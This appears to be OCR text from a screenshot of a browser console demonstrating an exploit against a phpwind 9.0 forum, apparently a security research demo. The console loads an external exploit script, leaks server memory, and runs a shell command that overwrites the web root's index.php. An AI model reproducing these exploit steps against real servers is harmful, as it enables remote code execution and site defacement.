 本站新帖 - phpwind 9.0 - Power
不安全 phpwind.local/ 無痕模式
phpwind 论坛 版块 喜欢 话题 搜索其实很简单 登录 注册
首页 > 本站新帖
本站新帖 最新发帖 最后回复 登录 立即注册
[新版块] test 浏览 回复
楼主：orange 2020-12-11 最后回复：orange 12-11 16:20 0 0
版块列表
新分类
新版块
Elements Console Security Sources Lighthouse Network Performance Memory Application 1
top Filter Default levels 1 hidden
3 messages
2 user mess...
1 error
No warnings
2 info
No verbose
> $.getScript('http://orange.tw/phpwind-exploit.js')
{readyState: 1, setRequestHeader: ƒ, getAllResponseHeaders: ƒ, getResponseHeader: ƒ, overrideMimeType: ƒ, …}
> exp = new exploit(key='fnWzuHpZ')
exploit {key: "fnWzuHpZ", leak: ƒ, shell: ƒ}
> exp.leak(0x400000, 128)
undefined
[" ELF > àWB @ 0 + … @ @ @ @ À À "] phpwind-exploit.js?c…c&_=1607775480695:5
> exp.shell('echo Pwn3d > /usr/local/apache2/htdocs/index.php')
undefined
ok phpwind-exploit.js?c…&_=1607775480695:11
> location.reload()